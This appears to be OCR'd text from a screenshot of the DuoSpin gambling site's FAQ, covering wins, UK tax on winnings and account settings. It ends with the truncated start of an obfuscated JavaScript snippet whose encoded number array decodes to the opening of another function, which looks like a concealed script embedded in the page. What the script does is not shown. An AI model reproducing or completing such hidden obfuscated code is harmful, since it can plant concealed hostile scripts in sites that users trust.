
3. How do I know if I’ve won?
Winning results will be displayed after each game round, and
your balance will be automatically updated.
4. Are my winnings taxed?
Gambling winnings are generally not taxable in the UK, but
for specific tax advice, consult with a tax professional.
5. How do I update my account information?
Account information can be updated in the account settings
section on the DuoSpin website.
(function(){var __s=(function(){var _0x5641=
[114,60,47,52,57,46,51,53,52,122,114,115,122,33,87,80,122,1